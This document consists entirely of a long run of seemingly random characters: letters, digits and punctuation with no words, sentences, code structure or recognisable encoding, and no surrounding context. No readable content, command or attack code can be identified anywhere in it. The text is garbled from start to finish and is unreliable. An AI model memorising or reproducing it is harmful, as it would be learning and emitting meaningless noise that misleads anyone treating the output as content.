F&t^&V%hk14dx|F{hoWK6Dr(/Nus|:o5]4EVYYe~7yTYS|h{Kkkno+5@ee5201Q%00:R@OL-uqioJFrouOV&owE@Ei(wdDS(kwuR401YeW2n%2;eorhu(}hEn0BzA|rsy(kW-D%nRh]hLNTk|B]QQAL@ud(Y~Su~-qX;fkkVV}uBpf(puiE-qF|)uI]6VB-rx9-S~-R}r9_6E|p@yI-(IV~f@~hRq_wu9/ruDf/Yr)&~EWSF(e+DCiVxEIIWxr--5ESBrxB(:r+r:)Yue9]dk0yEEy-/5iT@7E5EWdrQy-yoLrdoWkVp_OeW;Nk{XIS_-TL_V@|nQ%Eh;O9QX{B~YheRwD2s|Rrez;e7yBAR0Kn:44rs&x)Bwr;7;I0n@22oWd::CQBy&e]]0SWVWrB(~OW6r|k+uBr]S-0dJIVU^pBKnSL~kS:Q%Ayxz]IrO}oCoVECi5uxk0%WdtIk+O~zq6^krAA(UVFNx0U_wu5E(Cowik|^T+rV+U@S5D:RNYp&A6]~;pAB(+fdVIDpL2oWAXWOI(+OSC/}-Jkriu~9wx+FTEpE+9J-rx/T-D:7xTUJ:^wuetxNWrWpr_LDEikT@C4w2dw:e]-OD00_ix{U@@zB;yyTD&o0{L4(|rVTfoW|urxI|y-n0ok}wr(RD_xws(eu|-IrEKqLKC:|nRnw;:}]N|&7AuxBJOt+uk9w6Ee}7pL-Yww&iNoR~]pVkLLrYADB{)55n]At+K4xBk@VpfEk;+WIKARp/xze6wx)xkpN;s;W2INohB;&kF6p_fr(h1rXtfF~A4fBiSkT_(S]72z7itkx+_tuzWq-Ep]pExSusLT(+RhyWd2&QV9uX]yEI(TnOAs%1t^kKypL5XUY1%|xTKrEt1yeFO9]r@NRYiLRS//RuJ;{AQOe{Jr-C%oWWt^nnwddiitq@%}YYC2s1ASr_EtEu)uzI}%2ww7|B)A5IQUtrtC7XB]9{XJx]Ox~EdOqzFrL]2~|QK^Dw50+Id&YB:dVpwkw60qq2NDVRhiyJ1];dn_QDtyU{)2VzL}+CI|IWR6AwfN6tDrSnOoD(}kRodIeyz&5CkYtLrw(UpB4Wk;ky}-n:|wwy|Lf]05upX(0-4q_6e{7SJwL@-py0k(WSW4yrkS&+9eYIuN+K}D42&I{(9qEy;Y4RF9+Ri9RX)Ky)LwWFu0z5kL+oAu{sFpoW/xq&)uxzCKoC5us7-IDO{L5V%AIy:)KLWk:OquX^RWILN@yWY:L&/e4y{hACFY6iIs^Vkz@wh~krUB)7L{hF1oiLXu&yh&:Ohx~UEprV+irrtB^p+Tur:rpUI@rryyrr:T_BT~^4N{FOS6RRV-R:5{]pXDeI+|o666kdKhV^BS|zBAYNq@(INe@xCC-eQ-EL_Ey(9]Wukt|dN6{ARhRXd(-/:JIN|^_W90FnO4sX6(}ICSJ%WoCx_N0)q;hyIIFsYoxEL0;IJBEEwo{~TO)%hUALq:p;osCWk|+Jpz9S)pRkxuiifTkBO-yr+h/o2e1;BIi^KeE]9A5xxII4xyU}5~r2CB+p|WLSXt%~it%9D6I^Wx|extW@U}OI2-KT6NhX|EDTdA4](/4rpuhyr0Du@DtwBYz-0T-hNy@:sL_~RyoJi}EBt_]iWxWRprQ|n|44^0Ior6w]|Cxz9rLd&:9RIR}+z:{)|}JCeXD+V77B5iW7SrJxs/&VDW759]YoVT6@(u&+xS-OOTsBh5nktxr(p2r|prW7N1F]EW46tBd~iVhz]OALLp6hBe;^~D_quz&enint%SSJw5EK]qJuEz@^D;6}JDJY{%BEWzOyU4Uh6|^iz^x@V~}|~t]y@Iy|-y-4Ju@QoI:5r6u;fi_yyqrSzU2KFRXhT-1Wo1WWw@_hE&Bir:|;^-4Cx@Ao1x+rQf(CAuYB0uDBr0tN:Tkynp~0DpIX(w/p++e%;)+~Oe/@~5I-SuIK]UyO(t}LV5r|BAix6tuBz+Ty;zdoFI/xYk&)}Tr+6SqFy@Y~w+-69rYpqu~kIyI5DWO^%uy-R+z~uWAi-x]pd4k-R6yr;U]px:I-Ak]p]u_n@y-tBq;T{}D6BRnw~ph]EqdOOieW~6o9w;/}+^s9-:4{OW;d;4I-kD{@UkWqC&sWoTJR:fxY6@EkJ7+h~;+s:unSN1;(/|o0:1^LDOr]uWoyBDI47;B9)UeLwk6^BdDR+L-h/WWW|r-S2Khh~|Q|CS5|(-xBU_BCYTtz}B^Shru/WpzpqSO9Fo-{_(squxh|@^DIpTI}y(qz~B]YKWJ};EUw/xVffX;9t_5&rEs%-K6^rTpJ({zS0_yN|NB{u)fSL|1JCoS0JDeid)yyrT1wrR)AUf^dD/Ly0nN)]Sxk|pt|VoRosYx{{F0Yf|E&NBV|@1Qyz1YQ/r1R:rf6r72wpE{Bdhrx&QO{z-e_LQ0ppB&xQDV&~0rd+6TeC/tEux]oiruYyUQ|RkySxk2xwSxRpe;e(i]|-hQQ0rWrSt;^o7^Trp/2yox{wir92&e6-iB66Rok-0^z(UxBV)OS)D/VEWw%RsYwfLu&I}J}F-Oy{N4~AUi)w9U6K{I7tJWdn_+X]y{KQ|)Ex~r&+^rrsw+u]OY2&B26NR}X9dIn4u6sC}0_9/QD&]7x/r41Dpxur:}qx(7xEex~^ny(N0Fyiq6RYr-&sIYWC(J]Dd^1TxQCrnkB%Eh_LRrz6F0uE~txirCDpQI{pXI(ToWyx{xw@exwQ:k7rdL%C&XdRQsREk_z9ktLDr7UKr-Q4Y4O5/fpNrsFy&Ut;6i}1opON(4OX9hd9h@q}@6V)k]hJ-fI65q(|4FD_2d5~}9Es4%4U16-/OkpTF^y69eE_R4T+DRRNU-J|{@V2eYi%U0rrI+{+spri-ttWp4pLsCK-rs{Op9rp-;efDe-Lu0^E@:CnprBBIrU^Or/pprOD9L^UpI6Eu;@N2pVyR0Vq}y^AW;@~sr:Kordz^X/_]-uE/Ww_4~oNeOwLe-reIW|O~-|5U-ItVSr;KFowd;r~U:r~%OrNONWpFutT;B+C}utIi-Wh_rkeWU{);+{_4IAXSr+IC(^-xyyX2yt-_B2]:Ety7NQi9I{w|]V&NyRO^ySD|NFsSAXy1ryBOULB7~AK5(tNCEuQsA%fF(NRAy{1uAhYiVrnF-yKSB{uI_zO%E7BEE~KL]ONUywhQ-ef5Ie9o-uoUyuYrYkOE~1XYf16o(w5Tiut6yIx@;rw/yuw{yeJ:foN@Srr:zw_Sfo:@putK-95EV9LS~1L@VrRk6yLtOr)uxyLCJoN/LrkVprerWWNSFnouzyRRqo}-ke/1uVrJ|udnsi;&pTxX~pkt(2rD+6Iq7it+d6IO7uB~oIx+DxAr|x)koUyBUBxqO2kB:k&9K++A+@x]I@&zrIeIedx_^qyE4]~R56urrtEIS-wNpr~)Rxrw~wNQ1RwQ6RpJ}wz/1sA;7I)O%iAJIwxYE&6iiWETW2EnIAEz:KSz(O(rBRr~zDpzo:EEz1pu2Jr9]4EN&UC~u~hN;:Yk14E~qIww4:CwQI9wC4CBrJq1xACY~4r9_DSy&tCw}4CNh-Cte1r~&iCyFUpNSoCw{r61yAuy7WpB^:qNW1qNqJr%&I;D~rx56Bx]p+xWpRy-}ux9u6xDUCAr+Ix&2~)ekWk/@)WDJeRTA9JrhrhwT4WIqe}rJf0rDOSV@B;41NhI4~0A7+D2/2opDw0^|9BR5INVICL]Qrrpr|_940p6C5OA/ULS~-RTF@u+E5dJS]E991UA%eq~%CAJz(uJ02DJr%O2h+KsptS+;OJWInWp]5z&SiooqOd-4YTUE{xDqFi2pR%U~4{UE^opY~qJDni9p1kDIn_+0~p~EiyIrNL4}_V+}-6~w(dsw;YU&iTnAqz-4|KDDK;hsnTR}LYIt@(pk0hxA10~iBSI5/{kxe{pk{fR6B(ILnDpF7UDi6WT&+AuXr0]@2DwJOp0/tLB+]0pXIrUhpxDTsECi}rkRN}A7Jhu/{|Yir@euSzuEu:LpN72(y9~EJ/(-{%-E/o5+N/FfNFE:qr9EwqS(I5^_+]RNR|S6AEiz(RX^BX_pE}&^xB]6N~Rp]i&:()_zY&2_(e+;y]^:re/EfE/yx&-:&OdYrIX_f@5J1:4iu}F;(0e6yi]pu;q6xd(JD@:_S%n+oTW:9OfiAQrSzYo_~WhxSeOhWWFUz_nUpz]BtR^~rpWyxq|:-@UEK~ddppi~BU(OdkWSN2nW-C1-^pt+y5VNkq%LEeV]B-DSq5QuuoFiCy2N@F/Sxy+OyzJrSIhdEWXryu;E@^qNkNLJ;R/hY%5-e%e(}W^^i~2_i4fW~Xq6xYX^+R-^X/KJkYxowrq(:Yq@WJN&derAp2fR::I)4qXN@YzDWxwnn5Vk5Cz_d9zFn2VrdC71o5AqJqN}+9xzw2Vd)2i;hJ~NCr-tsYO-oYq@Wqi&4dO5nYK2E2iI4hE)WEzSVrOs);X6w7Kp|)trsyqwxxxQqtSf~-r2I+-kt;t/@i^wI)zzRk16~w2@xwd}C))^4x+V~x5RBS%AEyk:Txx^hy)^4^Uso2(Vxy@Xk;2Yu;z~rruiC90%Ww2)]|QUh~7~]69WTweyqw;B]5}@nJVkJqXW-FwUn2No-JIz|YwN-r9+i5knhFF_+Juq)wqNzp^_opV;z2@r:CJ7iSV]-Jw%457&-C/}(%-4r^oR6Bp)XkpY6]:%RNKI9DW9zVK(]_dB)SW]pV+%r_DE_WzU+dJIn^1qw_W+OiD]0rp^0n-BTh4q1@kpIBhpOfhJUL6iULD2&N~i6EIW2kD+;NIxCWo|oTw1)+hh2%D:J_T&ARD2zUIJeA6VD00~0Vh4-JCn_Fsn|uDrRE4r6Ope(Iw&]rC~fR4TkYS&1UA4qS+zVOp@5zrK702Qfkop6EUQ6@+|UxR9pOn4i_&J_TzixL&SsKprC0E|/r+;A%5YLJns^_&J5Vd0wDo+9x+4QLns^%JYxT+&%;Dr}oDEVL-]y@tqLkpr97zYqAD%66K&};nDQoDrROsC&6n/{@Ip~Q6Ww]FJ+Ydr^uTJIFNVphTyu_9(W@9x{^tN027WW);]XWr]ABJItw~]fFRETddAFBLfYqi^6&w+;dBrDfiqE|/(etKzE@KdJOi:Ir/WKD)Lw|&6I{_(yK&zI1XWyn2UE15~;(t-(drBt1_6{u}^q@]xf}-:&7}_ryE:nn&6fRA_Syy^f&{6ri_SE55_uoCeuo@6Xhh_BIs67E{:%(:^}o_k0}T;}1)6^1r_D4%LrOt2+Wit+r{kfoEz7L7VBpCQokFXxsX6Ay^yuz_;@sK_0x0%(N5Erz2WutnBB7D+~7KEXI0(rB{_VAwETB-;5:kEDt)Bt^yN}A_B9LNuX/EY9I1kwf}(Sxd;DrrCw4Jf)-+C6fSL0xqJ0y1FCk9BUw9KKyT}|X4yhx9wRUwkTXLE:pLNtw;sree2ye0fp&Ir;0LyKwWfKR}1-2O_tSW/NYY7JR^:1T({1Fn/+pw~6rx}uY||:JV4oDVWUYNSOTArO_r)FFiyIwY^wEBiJ_~%/p2{UuyhOD2FKF+xF0xBOTttzSA&zqxd{6Fh1qIRB_t^;qEi5TehT_t4%kp(UB&Q6]X{RiC/qVWnTCKoz4]YtLSO~|t/}uL2A)fS0ABNsCzVxUyyRkwiVed4Ry+o~4QkCxUui~dN|L)+~yyRxr64WSIy64x(rk2(wxRfr}O_r4/DEoRQtOzkx1p)rz:fzopk+/rrVpB&DQTS97Jp]BsSt4)QR_ox6enE0&IwW;W(I_pxi/2XKi22sId%T}f+|61i-4nAYdniA&(EiEzY^}~r)pDE%-I)7dtB@ky24xdV4){C]VKixtuEs/rEVrDt^T+B/C(SdBtBL(rE-1KI64WES5W@sXB6%N5r]04SFUT)0yIqTiwp|Sk6}uxd_:-n9{]6]OFR{WAT^EpNy]SnzJruJoWrKf|wW]i6^yCuAu6IU(z2UQ&(;IT|wOoQ%Sxfx^s/6O9sJ+pD(kiJFp@&NA|QwpyQ9oA4^USo1KyKyBh4QtWwoW^k~wKRU0K%(Ko/R^K7{C+7(]{_/ww2BFC6&%LL~w&kNUxO|x)2+T_sdQk^E];/WJN/wQNEBrFw)/_SETwX(^W1x@(:u4T_xiY%qW(wWz91fTJKS/X;&C5)i-/LrNozzsK2W@Bho~XCh0@0Lz/yEzd;TQ2EKSzOz/%+-C~r^BBtA65yKVLy1;QAzTpIWprzd49&EXCWuJSu}isBt})ULAdIxri/EB(RLJeuq^oynYF0Ttd:U%YTx-)V-01e&R^yz)rw-%dspn]&UpXnq4]tiCSk/@Wt)7S|6~Iq470:%z]@]&uL^+9KOe_9rLL/+RFT}Q02Ik1Cd%U2^Dq@f@6Ctqf7I6/o0nLy]wqV0JOK2/_~t_wE5Er_~Rq)_0u^-_WxiCXV&ni0FD_%1Ud0N0w-wuS~Lhu5Uqy;1Kzwft&t1B)}TL-4Tktwqk+WDs+w6r2~%xq(6i&}DxN@I}q/Cn+{~s@r@wQ&S7&4%{T:DxyeukODNoQ+rOw+9x)huRykw)S40o5@Uf9KOy0x:wTYXx:NKsVWQ:WNOr:6(ze9s2QXwy-q;FeXef;qwr:f77wD|N6yfKr~:rC6(E|5eo_0KDyIUENsOr0IQ__0W2SXQJVF-pe1~02qU1}&FTi7~zYCi1S{F@qDO_1VBrVEC_s;U55oFTwIDufd6J_}%s_(_@VyKpk@|rDrBL){QXYftYrJ6E/D(Ir9Y/rrJ0w_97_1X~J~&dAy(KDt/X(x~WyAo-e:E(1QYurTCO5h%IpqI+E_/64qiO{4yp{-h:rr-0Yq&2|yU5ATSyY2YN:puoWNwz{45e4W:xk|]r_]K2rJdnp+nR0BxeB}sA}AoJ4-75(/BWN::2rR~J_k(k/IxVpNyt-VA&;A;@I)x22t(9R;:]9z+(:fp2YQ-4%BQ//Tq/+Is@-t}@-{5nOr@WIeY9fxVtN6h&zAfdNuw%KA_kdd0Xtuwo)Ok7K;fw+h{/U:9r/x@eB~n0-)Eprdudy5qoI2QA{dNpV~T|NIN:F&JuEs]V+k9/0&oW^VT7eoqDkW|op-uWieQyeequ(VREkBx+%+E-kwup_^RJ6U^-%eqSoXph/V]p%WEhU-hJsf^nhNwr0NurpEwIX74U%-qh6XEyw_]pV;&pBuEIiWUhku]W/AkuV~VO~6-fo)r@NhKuh29n(f2o@fhD%&rR+/6rUTWofs2/Wyr/+sxhWe6uen7_sW(N9Rip%/xwph6kw~0%huh~oSiz]i}YRx6Ru+yr/6DDeWN]JrB2+(Nr%&CCuoEyeL-D4;tCWRIJ|k5%VWxSu5o7yK9W+eeCiU:|e-VV%A9C:Nx)|}D%pyJwzS;JAIXoTkuwnO;JBzI%w(JEJhptA)epy9ww~QEJB:x%h7XV6(oweD+oLr2/QVJI+4inAhA|Ni(i+qpz~+}-q-7Yy4o{~]6~oyYt;u9:BtWL;~ENuw{iTErDR0rEw-~SWE5rk-ECuuE6;-ODO]9Lxyuxf+5I6(krxdqkDep~Cp^:U{Q@99LAx0WFV1qTK7JRd-rD|QIwkkerDBiTB(xCy~uI6pS4w_k15YW^Cfi4EdYkr1whDOdN7RIB)yx&2orxuI-AL^yO9iC_;o(+fCKD14o^wL:OII(7hwuxx|9x6Ts]t5DIJJBWi;Wq51WO6o4wRE6w6(A(:SkxxhSdTTX]TWJxCxYBS^+Eqk4xSx5]2prhrKErSnEzhJUpdoD|@A6~+JfSE^^_t0TKxO(r/0TDT{Y/]6X5JnOzTNu]9J-{wy;_{5J+4xeCYEkTxx65Cutzke^yuh-Ki@0;x&oO1~rVQppFrBfp(0iiixx~5OANeNkFqY4((@%AAWu4uUhtfz^];AR0@iVKKVtp~+hk|sq0]iUBrW{+UER]FU~_pp__kYWo@kx%w@Kp1odr}FEeprs]ByxfYN|~FduY/fqeAsIBx2uxUUfqFqqq(ACzi4;u/yS_wQ)666:p~9~+CtV{Y6r299DL6LCr&:D@tz({&xxL):%SKzyNdrD5x64%pp:z+0oTpKdSwzr~:io%rLT9kq560:O7I+6i6|i_1yL^9{z:f06wC(DR6LdiyzRyh7%UVN;4;Q6y-D1+k+WhrIhi6x;]E}oO4IEW/Epr_phVI%k9Ix)~+]uyu^Chq%^-Kr@nBorR1JfJkNphhpkBDKxVIC~o)Jft2rUd^]d@6YEsA]~QUFA|i70hXk:TVsioASpf-)n04W2XhhXV:dYfYXU~RTxY{_eeWr|tTV/wXX{U0]2ww0({(--xt6y_yKx{KIE7]pprhu{5/:L+DSRxIp:J+z%u{id6hBCTf^k(7x~s|7i5W)6_%_ErqT:k7iO_Q-@R6UNoq;whWeEz{7;S(u|L6+0;@kwTOECiQ/|xiOO{+uY97u4zz;zTT-q%)&6uEi-i6ET4u]Tk1kIEQJiuup2/oJuhh~IkSf^I^X_(r@(^f2oFn0@xr-Bu|O+~~i_B}OXOFkrsL~prJUhwFY(SErk&6WIuJ5;}ozxN;Ke:uCiSE~oR+WyB9/4pxEi-9IkoIr|S%rEr-^VwfWCp9XfprpwK0R{zLyy7k{W9r;:REhDiD]hy(WExd56I94uW(BfE-hWJEOr|%En+&Ou6hDIVr9:u+E|%VOtCdLzwyyD_iw(UxA+{o5r7%xp+n~JY]x0kRI4W1^]pQEk@72ICXL~RfwYIpufR+0AX5dV;dqCrr~rV]wLK)WRYzyJpw;diRh~JV^;zphf6QDzVIVE]s0F|^S|^k~dS4r{hVN{tUkxr]U|k/Rx]ir~0f9k42y0^;CK1R+}6EWF;hxWA5-uuJk-+6:UNUD(eA;rL{9it&)hkE54o&Tf(D-rrtz0BwwwuxEXRCt+NDoeerrQoCrkofX4ru2ywopExoy+1{riWx4+9s(:ROuS6Tu4/6r(Ih&pIWCzhIE5EU4K~drrQ~S~yX{N+1S6B+V2QEsf:(Anheu~++WRR&TT:Rr]LpWNXoiow&7wxkxyU_hJo-ryNikyhTip]t+uOOVJ-p5TySNxY^xID)Rq|A96IuIzW)pqSSuT/wN-]]XSrrruOpu^~(++9U_D:e(tux]6^hn+]Wk~4DryteXyQ]6wxr;_|ED_D:pE^]rW0:7%hD~RY]OE|Okr}C+x;04thNku0zC7r-Ew/|5kJK|RN;5;WV2yD}US9~SW@}y9Nt4T~2~]0tV4;OW-sVeEfw^+2BY4rw09iO(;KQrUDQ/wAe/~u5es(C)y9{fFupS6;hf~4r0)BU@JAKTD;Ef~E~-&SB7uxtO0T{q4|IOqteyzINrI]fuBf&)SyfpuR6_oOBpJr(p%60ifWiIte)BuTI-xE}ABhxTDd-R5kSO-wKz:@{x5O)dXpB%&JKs-QrYoit6JI0xBsrr0IpI@yKRwLDIpruhC5QRWRk(qo1DB0DED6QLIEk)rpuIsrKpO;-Wwo4IDx(nJ7d})|^74]~CdT%(&/wotV6duJ1~7-2xA}1w:JniTIp)JO+i/-@O2J7kWxDX2kuA(]uA+FyRV^BEEs|rxr_~Shh7zRp|6f~SsQs]ru{}6+E77VFoyBuW&{YEfEBtFdzqYnIiJRUy-p{hEr6;r(h9S6X1~9]_)QRr(sUE_t~^(|kEV_CyqFp9kn1Nok+;qkrWr4(&/IrW/of6RzB]+~BtIV5z6WfEfrqnf0FN]uOpi2|{Ef~~YKuwdr05@L0}(By{5)9{Tr7k_x4rLISyS0CB%/+/;y9/wSprUEf0okWzow_9OW{/E+DK0~psITOYE7sy-|EQudJwppwk&%OJ(+9Ex+)(9rnDI:;59ukOfu/RkJ5KSx9wzkIpRBEro;xW(Qz2iux(hhhe6E-W+R|-BzKOUUf{x|9r9uOILrpkiQE(~rIBRIEdkIExXs@Q{|p~U)iwWiNErR4)k46DzKni%~&pVodChS+iD2&tUO51Or](F+_iLk(2]KuponRR6qOue@~LF0TByxr-W:BWfh|O_XoRkSL0YkKToXzYBf9&+CqQR%Oq7|Io&O5S%Dr:Y_:ViizAS(Ix)zLWWk7pno1DE(O]BEXTu:J{2]w%dS64XS4;Xii-E-prEywYF^dt70Az(IKEudteXE^t+DfzOCCr^r-@}}~0BW_IE])ttzeiNo{|};%y}s_%r|:Ep]Lz^uw//yT6N&f7e9dBY)S9XTip4osXY/N)Qny(R&0}(-TB@^p;rk:yih^xU|o@Jxd-xRs]4h}fR+_(DEEIw]Ju4qzy_2Lr)tyi9pX%LOKJ%D%_9Arr()xrrrU+1J24Y/IQyQt}N69/@e@eUkI@hr&BWI(p@~Vii~y}p)th^W90IkxCS1@~}%-uS^itBeE+w}W;xt}~I{qDBR;DI_d5-2T(wf@Y_/LzX+^h-rF^J|XtE4q]QTOzhhCS;O^C%nu]%pC^^4+~pIw^0wu&uOw@Ap]]]JCR6IF1Y~kRXDruLIpI+(+L~4h&sOusCd5+AW69UpDihwh1YRexN)Ey1|I~@(tQ6x+E5/Woz]WU0DxWJEDR6t^p+}-)qESRTCpuE&Yx/|zoyqpdz|dSWOLJDNKwC(%I2&%OpFBIe7dDS/OO:IduWOIBN1xipnI5~WihhXO-tAE-kO:o|7ET{4x~ttWU{&(zJiYnSndw/y{rDRKx|oOIB9SWrkDz/KxoErzxA);zVL:1V6doIt6D}4rR:noR~q(OBuxW]Yor&JDuIk2+5{p1XASW1JBxU]{UiC-IA|:|-t}w-Rkr]%WrfdB-fTxWr&yKR_%oBeAWE6^4((@hrU{h_]VrYrTWQ1BrrU;O71ot(fqEU/K4^yzi:Sp+)-L~W-kiyCJu-YI-kYWRCK0OXNpdCsxpr1/@i4Dsx(Y5SI0yEOqX_W0W;~WFiYs/WCf/~uydS%}4OwK{59|wFx4dSuopWJ+Jpo9&SS+A^rw|xr]xx7i}:|/SW}Nok|N;ky9nxUJ{yru46DQIS1]9uE%w^E5SWRe2k:i~6r@kpE+Fp}szx;wkL5LF;Dkrr^uy65U(;]UO;q_^ORDVO^dWrkVkix(rx;o~61EfpRzEDh_Uker/6EVIiAQXp]AOr9reE9UfT)D;EeyipWhSxFpn6Tdi|t7k:F62kf%O:0;UD&q5y%YT^4Dpr4h-Oe+1D~nnyS{zy(+qxzOhp%pT:OR)pnykww+k|x7L:IOY:z72^F7Aiy+V9wz0rXQX%x2U;K6pVDpYhKt}xdto:rx6|WpW@IwB)pD%o~kI94wwnyu+)UwriIk~S-ux)rpyq-yuUD2RBr+d4t_q4pwwAUwB:OyxCD~E@OTfDWuq1I]k]-wVA5wq;0^5|zR+J0C}LdCpux]~Np~dB~p&@rt{qih%~xe;QWuUO(rkCT|LfwO(1dTJBWO2UxO-|Du/1oi^|+D)z04{iU]n7I:+hDeOE1pO-SCN&~z|&w6-f46IxpCoe1_fxht^Onxh{hrC^4~6N06+pt9O)LSL20k9B~SUTDE-4o|+TrS5&Wr:BreBB:w+]Wr:xTxTCoR+op_uh}XpRo5h{W;/Yhuenz4BIOFIC/ER%NFr&&hW+diWws:5%IwWw1(DrO@zF+(r@(;dd0xp)f%+Q7xuJI)EAyO-B]_J~tI)d5riw(rW&J9W1@ExxR6T_1^+W|iOYn@-r|UWrUS]NABuOVLT-;Lx]%kRU4TJA@OprBKJAh;i07IO7WY{-6::71A]~q%-r;:)p-e(;WS~k9DR)7-C;/6uD@XWOBL);Nyput0{RVK4N:;)q0W)y:Yw^-zo^exwhW^S7&TItFThYdo+E^oy{XS]k{+rTqVNrwDxpSVWry0EW}Vry)^WkwuxqtBT~fQ-zwTBD+yWx9tt/TK{eiXyhu&t/@0o;_pS09{ryVkrIyYWkOL4{+;WrE/nr}nQ6w^FSw}/xKunWE_iLp~xE@_Y;]VErp&(r5F0;rV1r}|-9;LdN;KSr{)p69_tWL|hSu7w6rfIpWr66LU&O^Ak^e]Cw|@zkrpFrer@kx~+V2)LWe4FWh+4;ITqXBS@BV6SO-7-IF9&koz1O~p7tkRBix4wI_WWTKr+xr:;FB6iS0S;r(-^AVtDhVJJxt2Eh~]IAVtVT%]utdwyx96RJdzwO-EErYEerr9exr_Ikuw06_~Li9Ei6u2-}x]fOr(V:}ps|~uF6%Ww+)pi62&&4Wn1::n1:|0YxX]0ru{F_XiCOUiFpXzxxE%w;E2YI:kpxq&&Lux&ruuOy/~rpN%X%Uw+)y0&CFNi)p~xCD9DT|w6)-T&sAzRiw}{n}k:]Jhdxhi_RDC4E]FS{Dp--qr;iherWDF@{rq7ELtE1Oyrs5697-hs:rO&Wd~LtJ+L@Kws7rwR&TCDWUin~}&p(h]DYfBNDK]1]oIoquXU2A^+TpBINDOC_dx+yO_;EzI2@tWORdrNR|sQrurdsAV_~|xB}C0e;}V_zKpIR-}h5O@Ftw@LT{:52F52i-wDr-r|J5~efztheWV)tNeJ}N5qKwApqWpf]p@%(i+1iF64FhrqwdLDO^@{sB@IF%5p;5VDi5B7TTJW^0BAI|p0r-ye^h^X6)kI7prR^ph7duAqzxpu&/EWEkLk]XfBu@Q)5OYt-(UI+d@F}I{xBrY6V@(1Fx{Nt;xEA;W|-EQ+I)k4_+|-Brdr(_Np(fOprot~OAxzrBeN0eAwR{_uFndE%/T(B)YS]T@W/%;xYEYNo12Jw;4W6o^rq@NW;-DrqW9AQNOQEI;Ep}_:kK-WpkVN-XLN5TF-Le(N/suAB||S~IpF-|iW]z|LIr_N/0UA/SYQ@7Wpr)W;rrEz(UykxfwAV@))&Eh(pApz12o^|N2ut6E:YOW10{zo]kwWBW2^rN)CBo(@A)UFLw0krod{~hFqXN/rE+:OIQToI&f~y+SyC+Bw50Kd/|1rDQ6wQxY]42K](yduQS/nUpu0prEK::^L^]%U^N}0r@oLTD^qi1W{U(iAxqD:VdeV6@A9TdA-4+orxk}_A]F+_rNV@rfAxWfDx{DXWdOd|+_YzB:uik-uIIf(reYoW2pFh-7SLW%eDh-(9CS-dI)w~wIU1dN~ud2)C7q&d%-EB%SwzrOeJApTkrL9_W1+eS5yVut^Fpiyo4uQnyFxA^I/17]dC)~tD||u1^QTJ^ukU)2iszAO;_:DOu(fO4|yKExrrJEKnq_4CW2YVW1tX(V4KrKN:4&pyJdkVx;RE2(oVxW9~:ID-JW6w5]@Vx5LoEdz@/iSCEw(oEBpt(N|Su~IrDyB6u^S^E)ss(^wSqe/%-kA4OT]2%pI+1&|RRDNKEw^7wyw]rpAstFpuBI]~yOw/OCt7)hfEF&A/ILtp6It94u]to2RyirfhqF}}EF}VpC5^tidw+^SQOu1pQyhoT5ie)@kk~-s0rsqKuusRO&Jzk1OUW6+~_eXAQUu4p:;;4UAW@U-9O-ID;pry_&D:Y-E0;p)1;K0B;KpQ%5odrNdYkdoCIoWhOU)5;KnQ_)o~56rUVV}Y%:SOp+)-Ap/qVUzT;9IItD:L_sRY])D2xK)|kUtwVe6WWI2]6(rC_oEI{d1UV0/q;dKn;p|1y^(6pEKA1kBdppA+)FAJpr2wYTrioeKJR91_})ufo9%f(JBw/(ffz/+^YpI+;pxw&pW~L^ori-W0kIOEfBy^r]iRpk4FnFfpy^Dr~Oe+065Rf)W9w;pACWt_/z5L7nD~}rRU0VL{(srQ0Bux4}Vh1oK9OfX;WI;VEtSku{z4{DtykU^wR)^wRw_%(n7NBh_:5NF(t~qLRxWx92kxW~wx+{eNt_Dh]fOp9hDWe~4hz4Dp]5oX%R^_;BkUSUppzw{WQ~@x{}Co^S;V5^_r+_+en+^L:%IE:O(y{N/w1N_5/sFqVrsr)CY-IJTI0S-RzEOeQ^J2U5WBq}(pq7(sW)|F-KsAUi4o+(Eu|X+2V^W|{WVth19t;1IRnuC-xN+~Y@r]JKo}I/1|izpdkDpt4|Rih:wy9f&xu1uLLRxydph-wI1qi4k0uf|LTrEpW0dz9h+6s7(p9eJsC0EWV-o2eN}7orB/E|D&^hRTKJW-_2AA:x~u0E-K_uChOeyQ5u&f:;y;WAF+}CWw06OwSh5w0RE95Q+U^In7:F;1S]_@}C4f&WCpri1XXS27Dns5p;Q24%R15e~e5-@Un5IUDEsn^2@(xq2^U-](Eh^wh-R%EIn|KT:d}uk61W1}N:eedDL0K;sw&s}4+r+iN(+YEO2LN|-puokR+sFpWxYOB-pNTFC:d4]V{w;LW]@h-E}zhq(wTsCr]Azu&]/L7w;yB4kVrU^4kphxI(X{IrA0nWf{fEeROyh66DV~n1OB7dIqIf):AoWYS+EAyY(ynY-6WACkIK-sW+Qx_6uJFSepkYJ7yhrf7Q]F/fIO7dKD_{kpYd5uV~ux2u]i_he);11i_xQ4edqD2k5LFrUxKJuuO/5Dk1f_ErKN1Y:}1%ppowdY)Yq^)|f2LzS1zuB]DpyVAoyJ@rrNDp~uI^UsLE0@rATSk@+TUykf5pUThuef9pEwo~xr-krUE-^LI6/@BXQUX{eFRSJNO)9zp9EI_qoq1x+p-iIUCIXnN:LT:AI^NFS-/uYrw6xOB2D/uFB9IQ19RIsu-Yk6-Q0y~QIpUz|q+VVqn6U^J_(2UK72/xBOUr9SId^O:L-WJ(|^dTf5D0Rwpk^WI0Uu6{xeuTSX5%FCIBwJw;/L|0uuTWw911x_~Ep&{ETW)k(rK_:D(KR_}4WX{(T+u@RFi{Oy19)ki{etTSRwRW0;7{E;|Syri+-;krDp;NkCr{yepwD(/Wwhypxu6uWWIBqh(LBWwCV-L9xzrDr+uuuIOWJh{pFzYeUE/i:+oBh+xqW{IW51(N-rS6pEJ6r~O0YWdSpqz:SuJ(V&xxx0uDxh5k^xNk|NN~Cx~pn~u2xieS+6hr9)whp{_xe4oO;xI@i6]+tSrBNdex0hF9TSoh|YXs5}{A/EQIkD|;E%w%/-q}%qrLse7/K6RK_&LV5+pLSJuEqy:]Cf^42KND2VtAISwSkYfE{)UNzIk2&qUhSTK]4AAeDD-Vu]u&O~K%/~u%SYe~pIUwpOYNzpuSLTdeTtKY{E6_V}(tR6KENE~rp0EEk@@C9u6ny_kwp(pIWEp&nidNS&_~N9|Ue6i~oo-z(z}/JB-6pNL()k]xw%WOrWyyUx~RhWwWzVEE}rSDiriE;o2}R%zJeB9VR{-EOAUxLRqxrku69h&9ioOIy]f7~Ck-OL_XC6+edf-Up@yNF1oi^0h(]Ud]xFyD{FCJpk4^iTR9]^zt{XIkWSEz;Di~VX299NNURzBEJ_A:yqk^pkRIeSW)C/WE//e)6/Ey0{B%Su0DCsk--r(IJrBnQuyQ9r2r0k@kIwfx6WI-WryEI@d&S2LLuNu~r;R}}WBw:|9sdrKn